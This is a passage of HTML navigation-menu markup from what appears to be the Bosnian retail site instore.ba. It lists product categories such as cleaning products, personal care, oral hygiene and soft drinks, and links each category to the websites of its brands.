			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
